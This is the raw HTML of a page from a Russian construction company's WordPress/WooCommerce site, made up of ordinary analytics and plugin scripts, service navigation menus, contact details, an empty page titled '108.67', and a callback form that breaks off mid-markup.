#f9b300;}.widget_calendar th,.widget_calendar caption {color: #ffc412;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #ffc412;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #ffc412;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #ffc412;border-right-color: #ffc412;}
</style>
<link rel='stylesheet' id='blog-layouts-module-css'  href='https://vip-stroitelstvo.ru/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;display=swap&#038;ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "Email",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://vip-stroitelstvo.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='ct_public_functions-js-extra'>
/* <![CDATA[ */
var ctPublicFunctions = {"_ajax_nonce":"562d591cf1","_rest_nonce":"2e0ad4d83e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/vip-stroitelstvo.ru\/index.php?rest_route=\/","_apbct_ajax_url":"https:\/\/vip-stroitelstvo.ru\/wp-content\/plugins\/cleantalk-spam-protect\/lib\/Cleantalk\/ApbctWP\/Ajax.php","data__cookies_type":"native","data__ajax_type":"rest"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public--functions.min.js?ver=5.170' id='ct_public_functions-js'></script>
<script type='text/javascript' id='ct_public-js-extra'>
/* <![CDATA[ */
var ctPublic = {"pixel__setting":"3","pixel__enabled":"","pixel__url":"https:\/\/moderate4.cleantalk.org\/pixel\/820fcfb53fca9a4efb4e49c2254cafdf.gif","data__email_check_before_post":"1","data__cookies_type":"native"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.170' id='ct_public-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.170' id='cleantalk-modal-js'></script>
<link rel="https://api.w.org/" href="https://vip-stroitelstvo.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vip-stroitelstvo.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vip-stroitelstvo.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<meta name="generator" content="WooCommerce 6.1.1" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vip-stroitelstvo.ru/wp-content/uploads/2024/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vip-stroitelstvo.ru/wp-content/uploads/2024/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vip-stroitelstvo.ru/wp-content/uploads/2024/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vip-stroitelstvo.ru/wp-content/uploads/2024/05/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.header__wide{background-color:#333333;}

.grecaptcha-badge {
    visibility: hidden;
    opacity: 0;
}
#content > main > section.write > div > h2.write__title.section-title.section-title--center.blue-line.blue-line--white{
	color: whitesmoke;
}
.top-panel-content__right.phone .phone__link .phone__text{
	white-space: preserve nowrap;
	font-weight:900;
}
.main-navigation .menu > li {
	margin-right: 7px;
}
@media screen and (max-width: 1300px){
	.main-navigation .menu > li {
		margin-right: 3px;
	}
	#main-menu a{
		font-size: 12px;
	}
}















		</style>
		    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(61000660, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/61000660" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KHHJRJKJWS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KHHJRJKJWS');
</script>
</head>

<body class="wp-custom-logo theme-kava woocommerce woocommerce-page woocommerce-no-js hfeed top-panel-invisible layout-fullwidth blog-default">

<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
		

<div class="header__wide">
	<div class="site-header__wrap container">
				<div class="space-between-content">
			<div class="site-branding">
				<a href="https://vip-stroitelstvo.ru/" class="custom-logo-link" rel="home"><img src="https://vip-stroitelstvo.ru/wp-content/uploads/2024/12/vip-stroitelstvo_logo-2.svg" class="custom-logo" alt="Вип Строительство" /></a>			</div>
				<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="main-navigation-inner">
		<ul id="main-menu" class="menu"><li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1177"><a href="https://vip-stroitelstvo.ru/completted/">Выполненные работы</a>
<ul class="sub-menu">
	<li id="menu-item-7325" class="menu-item menu-item-type-post_type menu-item-object-completed menu-item-7325"><a href="https://vip-stroitelstvo.ru/completed/stroitelnye-raboty/">Построенные объекты</a></li>
	<li id="menu-item-7327" class="menu-item menu-item-type-post_type menu-item-object-completed menu-item-7327"><a href="https://vip-stroitelstvo.ru/completed/blagoustrojstvo/">Благоустройство</a></li>
	<li id="menu-item-7326" class="menu-item menu-item-type-post_type menu-item-object-completed menu-item-7326"><a href="https://vip-stroitelstvo.ru/completed/otdelochnye-raboty/">Оформление интерьера</a></li>
	<li id="menu-item-7324" class="menu-item menu-item-type-post_type menu-item-object-completed menu-item-7324"><a href="https://vip-stroitelstvo.ru/completed/proektirovanie/">Проектирование</a></li>
	<li id="menu-item-7328" class="menu-item menu-item-type-post_type menu-item-object-completed menu-item-7328"><a href="https://vip-stroitelstvo.ru/completed/inzhenernye/">Инженерные работы</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-131"><a href="https://vip-stroitelstvo.ru/services/">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1529"><a href="https://vip-stroitelstvo.ru/uslugi/generalnyj-podryad/">Генеральный подряд</a></li>
	<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1530"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/">Архитектурное проектирование</a>
	<ul class="sub-menu">
		<li id="menu-item-1538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1538"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/eskiz-doma/">Эскиз дома</a></li>
		<li id="menu-item-1535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1535"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/dizajn-doma/">Дизайн дома</a></li>
		<li id="menu-item-1536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1536"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/konstruktivnoe-proektirovanie-zdanij/">Конструктивное проектирование зданий</a></li>
		<li id="menu-item-1604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1604"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/ozelenenie-uchastka/">Озеленение участка</a></li>
		<li id="menu-item-1598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1598"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/drenazhnaya-sistema/">Дренажная система</a></li>
		<li id="menu-item-1603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://vip-stroitelstvo.ru/uslugi/arhitekturnoe-proektirovanie/blagoustrojstvo-uchastka/">Благоустройство участка</a></li>
	</ul>
</li>
	<li id="menu-item-7398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://vip-stroitelstvo.ru/uslugi/oformlenie-interera/">Оформление интерьера</a></li>
	<li id="menu-item-1531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1531"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/">Инженерные работы</a>
	<ul class="sub-menu">
		<li id="menu-item-1605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1605"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/radiatornoe-otoplenie/">Радиаторное отопление</a></li>
		<li id="menu-item-1614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1614"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-vodosnabzheniya/">Монтаж водоснабжения</a></li>
		<li id="menu-item-1613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1613"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-kanalizaczii/">Монтаж канализации</a></li>
		<li id="menu-item-1617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1617"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-teplotrass/">Монтаж теплотрасс</a></li>
		<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7008"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/proektirovanie-sistem-ventilyatsii-i-konditsionirovaniya/">Проектирование систем вентиляции и кондиционирования</a></li>
		<li id="menu-item-1615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1615"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/puskonaladochnye-raboty/">Пусконаладочные работы</a></li>
		<li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-molnieotvoda/">Монтаж молниеотвода</a></li>
		<li id="menu-item-1620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1620"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-zazemleniya/">Монтаж заземления</a></li>
		<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://vip-stroitelstvo.ru/uslugi/inzhenernye-raboty/montazh-gazovogo-kotla/">Монтаж газового котла</a></li>
	</ul>
</li>
	<li id="menu-item-1533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1533"><a href="https://vip-stroitelstvo.ru/uslugi/priusadebnoe-blagoustrojstvo/">Приусадебное благоустройство</a>
	<ul class="sub-menu">
		<li id="menu-item-1545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1545"><a href="https://vip-stroitelstvo.ru/uslugi/priusadebnoe-blagoustrojstvo/posadka-kustarnikov/">Посадка кустарников</a></li>
		<li id="menu-item-1543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1543"><a href="https://vip-stroitelstvo.ru/uslugi/priusadebnoe-blagoustrojstvo/obustrojstvo-czvetnikov/">Обустройство цветников</a></li>
		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1546"><a href="https://vip-stroitelstvo.ru/uslugi/priusadebnoe-blagoustrojstvo/posadka-plodovyh-sadov/">Посадка плодовых садов</a></li>
	</ul>
</li>
	<li id="menu-item-1534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1534"><a href="https://vip-stroitelstvo.ru/uslugi/remont-zagorodnyh-domov/">Ремонт загородных домов</a>
	<ul class="sub-menu">
		<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1551"><a href="https://vip-stroitelstvo.ru/uslugi/remont-zagorodnyh-domov/remont-kottedzhej/">Ремонт коттеджей</a></li>
		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1552"><a href="https://vip-stroitelstvo.ru/uslugi/remont-zagorodnyh-domov/taunhaus/">Таунхаус</a></li>
		<li id="menu-item-1548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1548"><a href="https://vip-stroitelstvo.ru/uslugi/remont-zagorodnyh-domov/dacha/">Дача</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-134"><a href="https://vip-stroitelstvo.ru/about/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7419"><a href="https://vip-stroitelstvo.ru/awards/">Награды</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://vip-stroitelstvo.ru/garantii/">Гарантии</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a href="https://vip-stroitelstvo.ru/partnery/">Партнеры</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://vip-stroitelstvo.ru/oplata/">Оплата</a></li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://vip-stroitelstvo.ru/contacts/">Контакты</a></li>
</ul>		</div>
	</nav>
	<div class="top-panel-content__right phone">
		<a class="phone__link" href="tel:+74957744409">
				<span class="phone__text">+7 (495) 77-444-09</span><br>
		</a>
		<p id="popupform">
			<span>ЗАКАЗАТЬ ЗВОНОК</span>
		</p>		
	</div>
	<!-- #site-navigation -->
				<!-- <a class="open-link" href="#site-navigation">
				<i class="open-link__burger fa fa-bars" aria-hidden="true"></i>
			</a>
			<div class="site-header__search search">
				<div class="search__content search__content--hidden">
					<form class="search__form" action="#" method="post" role="search">
						<label class="search__label">
							<input class="search__input" placeholder="Введите ключевое слово" type="search" name="s">
						</label>
						<button class="search__form-btn search-btn">
							<i class="fa fa-search"></i>
						</button>
					</form>
					<button class="search__close-btn search-btn">
						<i class="fa fa-times"></i>
					</button>
				</div>
				<button class="search__open-btn search-btn">
					<i class="fa fa-search"></i>
				</button>
			</div> -->
		</div>
			</div>  
</div>


<div id='cssmenu'>
	<div id="menu-button">
		<div class="menu-logo">
			<a href="/"><img src="/wp-content/themes/kava/template-parts/vip-stroitelstvo_logo.svg" alt="вип строительство"></a>
		</div>
		<div class="menu-info">
			<a class="phone__link" href="tel:+74957744409">
				<span class="phone__icon">
					<i class="fa fa-phone" aria-hidden="true"></i>
				</span>
			</a>
		</div>
		<div class="burger"></div>
	</div>
		<ul  style="overflow-y: auto; height: 100vh; padding-bottom: 100px;">
			<!-- <li style="height: 50px;">
				<div class="site-header__search search">
					<div class="search__content search__content--hidden">
						<form class="search__form" action="#" method="post" role="search">
							<label class="search__label">
								<input class="search__input" placeholder="Введите ключевое слово" type="search" name="s">
							</label>
							<button class="search__form-btn search-btn">
								<i class="fa fa-search"></i>
							</button>
						</form>
					<button class="search__close-btn search-btn">
						<i class="fa fa-times"></i>
					</button>
					</div>
				<button class="search__open-btn search-btn">
					<i class="fa fa-search"></i>
				</button>
				</div>
			</li> -->

			<li><a href='/completted/'>ВЫПОЛНЕННЫЕ РАБОТЫ</a>
				<ul>
					<li>
						<a href="/completed/stroitelnye-raboty/">Построенные объекты</a>
					</li>
					<li>
						<a href="/completed/blagoustrojstvo/">Благоустройство</a>
					</li>
					<li>
						<a href="/completed/otdelochnye-raboty/">Оформление интерьера</a>
					</li>
					<li>
						<a href="/completed/proektirovanie/">Проектирование</a>
					</li>
					<li>
						<a href="/completed/inzhenernye/">Инженерные работы</a>
					</li>
				</ul>
			</li>
			
			<li class='active'><a href='/services/'>УСЛУГИ</a>
			<ul>
				<li><a href='/uslugi/generalnyj-podryad/'>Генеральный подряд</a></li>
				<li><a href="/uslugi/arhitekturnoe-proektirovanie/">Архитектурное проектирование</a>
					<ul>
						<li><a href='/uslugi/arhitekturnoe-proektirovanie/eskiz-doma/'>Эскиз дома</a></li>
						<li><a href='/uslugi/arhitekturnoe-proektirovanie/dizajn-doma/'>Дизайн дома</a></li>
						<li><a href="/uslugi/arhitekturnoe-proektirovanie/konstruktivnoe-proektirovanie-zdanij/">Конструктивное проектирование зданий</a></li>
						<li><a href="/uslugi/arhitekturnoe-proektirovanie/ozelenenie-uchastka/">Озеленение участка</a></li>
						<li><a href="/uslugi/arhitekturnoe-proektirovanie/drenazhnaya-sistema/">Дренажная система</a></li>								
						<li><a href="/uslugi/arhitekturnoe-proektirovanie/blagoustrojstvo-uchastka/">Благоустройство участка</a></li>												
					</ul>
				</li>
				<li><a href="/uslugi/inzhenernye-raboty/">Инженерные работы</a>
					<ul>
						<li><a href="/uslugi/inzhenernye-raboty/radiatornoe-otoplenie/">Радиаторное отопление</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-vodosnabzheniya/">Монтаж водоснабжения</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-kanalizaczii/">Монтаж канализации</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-teplotrass/">Монтаж теплотрасс</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/proektirovanie-sistem-ventilyatsii-i-konditsionirovaniya/">Проектирование систем вентиляции и кондиционирования</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/puskonaladochnye-raboty/">Пусконаладочные работы</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-molnieotvoda/">Монтаж молниеотвода</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-zazemleniya/">Монтаж заземления</a></li>
						<li><a href="/uslugi/inzhenernye-raboty/montazh-gazovogo-kotla/">Монтаж газового котла</a></li>
					</ul>
				</li>
				<li><a href="/uslugi/priusadebnoe-blagoustrojstvo/">Приусадебное благоустройство</a>
					<ul>
						<li><a href="/uslugi/priusadebnoe-blagoustrojstvo/posadka-kustarnikov/">Посадка кустарников</a></li>
						<li><a href="/uslugi/priusadebnoe-blagoustrojstvo/obustrojstvo-czvetnikov/">Обустройство цветников</a></li>
						<li><a href="/uslugi/priusadebnoe-blagoustrojstvo/posadka-plodovyh-sadov/">Посадка плодовых садов</a></li>
					</ul>
				</li>
				<li><a href="/uslugi/remont-zagorodnyh-domov/">Ремонт загородных домов</a>
					<ul>
						<li><a href="/uslugi/remont-zagorodnyh-domov/remont-kottedzhej/">Ремонт коттеджей</a></li>
						<li><a href="/uslugi/remont-zagorodnyh-domov/taunhaus/">Таунхаус</a></li>
						<li><a href="/uslugi/remont-zagorodnyh-domov/dacha/">Дача</a></li>
					</ul>
				</li>
			</ul>
			</li>	

			<li class='active'><a href='/about/'>О КОМПАНИИ</a>
				<ul>
					<li><a href="/garantii/">Гарантии</a></li>
					<!-- <li><a href="/chasto-zadavaemye-voprosy/">Часто задаваемые вопросы</a></li> -->
					<li><a href="/partnery/">Партнеры</a></li>
					<!-- <li><a href="/shema-raboty-2/">Схема работы</a></li> -->
					<li><a href="/oplata/">Оплата</a></li>
				</ul>
			</li>

			<li><a href='/contacts/'>КОНТАКТЫ</a></li>
			<li>
					<div style="margin-top: 100px;">
						<div class="burger-action">
							<p id="popupform3">ЗАКАЗАТЬ ЗВОНОК</p>
						</div>

						<div class="mobile-menu-mail" bis_skin_checked="1">
							<a class="addr_icon" href="tel:+74957744409" target="_blank" style="width: 25px;margin-right:5px">								
								<i class="fa fa-phone" aria-hidden="true"></i> 
							</a>
							<a style="color: #f7e584;font-size: 16px;font-weight: 500;" href="tel:+74957744409" target="_blank">
								+7 (495) 77-444-09
							</a>
						</div>
						<p style="margin-left: 46px;color: #ccc;">ежедневно с 10:00 до 19:00</p>

						<div class="mobile-menu-mail" bis_skin_checked="1">
							<a class="addr_icon" href="mailto:vip-stroitelstvo@yandex.ru" target="_blank" style="width: 25px; margin-right: 5px;">
								<!-- <img src="/wp-content/themes/kava/Frame_4.png"> -->
								<i class="fa fa-envelope" aria-hidden="true"></i> 
							</a>
							<a style="color: #fff; font-size: 14px; font-weight: 400;" href="mailto:vip-stroitelstvo@yandex.ru" target="_blank">vip-stroitelstvo@yandex.ru</a>
						</div>	
						<div class="mobile-menu-adress" bis_skin_checked="1">
							<span class="addr__icon" style="padding: 5px 13px 5px 3px;"> <i class="fa fa-map-marker" aria-hidden="true"></i> </span>
							<span style="color: #fff; font-size: 14px; font-weight: 400;">г. Московский, Коммунальная зона, №3</span><br>
						</div>
					</div>
					<!-- <div class="mobile-menu-map">
						<p onclick="popupToggle();">Схема проезда</p>
					</div> -->
			</li>
		</ul>
</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content ">
        <div class="post-header blog-header">
            <h1>Информация</h1>
            <div class="breadcrumb">
                <!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Вип Строительство." href="https://vip-stroitelstvo.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><span property="name">108.67</span><meta property="position" content="2"></span>            </div>
        </div>

	<div class="site-content__wrap container">
		<div class="row">

			
			<div id="primary" class="col-xs-12">

				
				<main id="main" class="site-main">
<article id="post-0" class="post-0 page type-page status-publish hentry">

    <header class="page-header ">		<h1 class="page-title">108.67</h1>    <div class="breadcrumb">
        <!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Вип Строительство." href="https://vip-stroitelstvo.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><span property="name">108.67</span><meta property="position" content="2"></span>    </div>

	</header><!-- .page-header -->

	
	<div class="page-content">
		<div class="woocommerce columns-3 "></div>	</div><!-- .page-content -->

	</article><!-- #post-0 -->
</main><!-- #main -->

				
			</div><!-- #primary -->

			
			
		</div>
	</div>

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
		

<div class="site-footer__wrap container">
	<div class="space-between-content site-footer__wrapper"><div class="footer-copyright">&copy; 2026 Kava | Multipurpose WP Theme with Elementor Page Builder</div>	<ul class="site-footer__list">
		<li class="site__footer__item footer-about">
			<a class="footer-about__logo" href="/">
				<img class="footer-about__img" src="/wp-content/themes/kava/template-parts/vip-stroitelstvo_logo.svg" alt="вип строительство">
			</a>
			<p class="footer-about__text">
				Строительная компания «Вип Строительство» занимается строительством загородных домов в Москве и Подмосковье. В нашем портфолио: дачи, элитные дома и коттеджи, а также комплексы с гаражом, цокольным этажом, мансардой и бассейном.
			</p>
		</li>
		<li class="site__footer__item footer-navi">
			<!-- <h3 class="footer-navi__title">Навигация</h3> -->
			<div class="footer-navi__menu">
				<nav class="footer-navi__nav"><ul id="menu-footer-menu-left" class="menu"><li id="menu-item-6750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6750"><a href="https://vip-stroitelstvo.ru/about/">О компании</a></li>
<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6752"><a href="https://vip-stroitelstvo.ru/contacts/">Контакты</a></li>
<li id="menu-item-6757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6757"><a href="https://vip-stroitelstvo.ru/services/">Услуги</a></li>
<li id="menu-item-6758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6758"><a href="https://vip-stroitelstvo.ru/completted/">Выполненные работы</a></li>
</ul></nav>				
			</div>
			
		</li>
		<!-- <li class="site__footer__item footer-contact">
			<h3 class="footer-contact__title">Контакты</h3>
				<ul class="footer-contact__list">
					<li class="footer-contact__item">
						<p class="footer-contact__text">Адрес:   г. Московский,<br> Коммунальная зона, №3</p>
					</li>
					<li class="footer-contact__item footer-contact__item--inl">
						<p class="footer-contact__text">Телефон:</p>&nbsp;
						<a class="footer-contact__link" href="tel:+74957744409"> +7 (495) 77-444-09</a>
					</li>
					<li class="footer-contact__item footer-contact__item--inl">
						<p class="footer-contact__text">Email:</p>&nbsp;
						<a class="footer-contact__link" href="mailto:vip-stroitelstvo@yandex.ru"> vip-stroitelstvo@yandex.ru</a>
					</li>
				</ul>
		</li> -->
		<li class="site__footer__item footer-contact">
			<a class="footer-contact__link tel" href="tel:+74957744409"> +7 (495) 77-444-09</a>
			<ul class="footer-contact__list">
				<li class="footer-contact__item" style="display: flex;">
				<span class="addr__icon" style="padding: 0px 12px 5px 3px; display: block;"> <i class="fa fa-map-marker" aria-hidden="true"></i> </span><p class="footer-contact__text">г. Московский, Коммунальная зона, №3<br>
				<!-- <span style="border-bottom: 1px dashed rgba(255, 255, 255, 1); font-size:14px; line-height: 17px; color: rgba(255, 255, 255, 1); cursor: pointer;" onclick="popupToggle();">Схема проезда</span> -->
				</p>
				</li>
				<li class="footer-contact__item">
					<p class="footer-contact__text"><span class="addr_icon" style="padding-right: 10px;"><i class="fa fa-clock-o" style="color: #f7e584;"></i> </span>ежедневно с 10.00 до 19.00</p>
				</li>
				<li class="footer-contact__item">
					<a class="footer-contact__link" href="mailto:vip-stroitelstvo@yandex.ru" style="display: flex; color: rgba(255, 255, 255, 1);"><span class="addr_icon" style="padding-right: 14px;"><i class="fa fa-envelope" aria-hidden="true"></i> </span> vip-stroitelstvo@yandex.ru</a>
				</li>
			</ul>
		</li>
	</ul>
</div>
</div>
<div class="footer-block-bottom">
	<div class="footer-container-bottom">
		<a href="/privacy/">Политика конфиденциальности</a>
		<p>© СК «Вип Строительство», 2026 Все права защищены</p>
	</div>
</div>

<!-- <div class="site-footer__inner">
	
</div> -->


	</footer><!-- #colophon -->

</div><!-- #page -->
<div  class="modal-container" id="popup2">
  <div  class="new-modal modal-wrap">
    <a class="close cross" id="popupform2"><img src="/wp-content/themes/kava/assets/img/cross.png" alt=""></a>
      <div class="contant">
         <div class="contant__img"><img src="/wp-content/themes/kava/assets/img/img-form.jpg" alt="">
         </div>
          
          <div class="contant__form">
             <h4 class="contant__form-title">Заказать звонок</h4>
             <div role="form" class="wpcf7" id="wpcf7-f7472-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/area/108-67/#wpcf7-f7472-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7472" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7472-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="contacts-form__input-wrapper contacts-form">
<div class="contacts-form__input-name">
<div class="contacts-form-validate">
                      <label for="">Имя</label> <span class="wpcf7-form-control-wrap name-1"><input type="text" name="name-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span>
                    </div>
<div class="customError"></div>
</div>
<div class="contacts-form__input-phone">
<div class="contacts-form-validate">
